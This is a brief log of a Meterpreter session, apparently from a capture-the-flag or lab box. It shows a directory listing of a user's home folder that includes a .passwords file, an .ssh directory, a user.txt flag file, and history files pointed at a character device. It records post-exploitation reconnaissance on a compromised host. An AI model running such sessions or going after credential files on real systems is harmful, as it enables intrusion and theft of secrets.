 meterpreter > ls -la /home/think
Listing: /home/think
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2025-04-05 21:28:10 +0300 .bash_history
100755/rwxr-xr-x 220 fil 2023-06-02 13:51:34 +0300 .bash_logout
100755/rwxr-xr-x 3771 fil 2023-06-02 13:51:34 +0300 .bashrc
040755/rwxr-xr-x 4096 dir 2023-06-21 20:49:21 +0300 .cache
040700/rwx------ 4096 dir 2023-08-09 14:11:19 +0300 .gnupg
100640/rw-r----- 525 fil 2023-07-30 22:45:53 +0300 .passwords
100755/rwxr-xr-x 807 fil 2023-06-02 13:51:34 +0300 .profile
040640/rw-r----- 4096 dir 2023-06-21 14:08:48 +0300 .ssh
020666/rw-rw-rw- 0 cha 2025-04-05 21:28:10 +0300 .viminfo
100640/rw-r----- 33 fil 2023-07-31 00:45:28 +0300 user.txt
meterpreter >